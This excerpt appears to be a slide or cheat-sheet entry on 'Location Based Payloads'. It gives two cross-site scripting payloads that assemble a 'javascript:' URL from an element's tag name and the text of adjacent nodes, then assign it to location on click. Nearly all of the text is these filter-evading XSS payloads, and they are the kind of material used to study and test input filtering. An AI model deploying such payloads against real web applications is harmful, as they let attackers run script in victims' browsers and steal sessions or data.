 Location Based Payloads - Location
● Location Itself + Before (tagName+previousSibling)
"-alert(9)<javascript:" onclick=location=tagName+previousSibling.
nodeValue>click me!
● Location Itself + After + Before (tagName+innerHTML+previousSibling)
'-alert(9)<javas onclick=location=tagName+innerHTML+previousSibling.
nodeValue>cript:'click me!
 